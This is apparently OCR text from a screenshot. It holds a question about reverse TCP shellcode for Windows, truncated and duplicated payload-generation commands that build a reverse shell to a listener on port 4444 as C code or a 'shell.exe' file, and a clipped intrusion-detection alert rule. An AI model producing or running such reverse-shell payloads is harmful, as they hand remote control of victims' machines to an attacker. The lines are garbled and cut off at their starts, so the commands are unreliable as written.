
a reverse TCP shellcode for windows?
0.10.10.30 LPORT=4444 -f c
0.10.10.30 LPORT=4444 -f c
.10.10.30 LPORT=4444 -f exe > shell.exe
.10.10.30 LPORT=4444 -f exe > shell.exe
lert tcp any any --> 192.168.1.0/24 111